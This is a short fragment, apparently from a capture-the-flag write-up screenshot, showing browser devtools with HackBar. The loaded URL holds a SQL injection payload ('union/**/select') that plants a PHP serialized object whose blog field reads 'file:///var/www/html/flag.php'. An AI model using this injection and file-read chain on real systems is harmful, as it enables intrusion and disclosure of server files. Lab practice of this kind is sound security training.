 username age blog
2 1 file:///var/www/html/flag.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.243:65097/view.php?no=0/**/union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
Split URL
Execute
Post data Referer User Agent Cookies Clear All